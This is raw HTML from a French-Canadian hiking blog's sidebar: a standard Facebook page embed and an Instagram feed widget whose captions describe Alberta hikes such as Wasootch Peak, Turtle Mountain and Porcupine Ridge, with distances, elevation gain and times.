		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/cestnotremonde/" data-small-header="false" data-adapt-container-width="true" data-width="900" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/cestnotremonde/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/cestnotremonde/">C&#039;est Notre Monde</a></blockquote></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="2501" data-locatornonce="0a85e55a71" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;e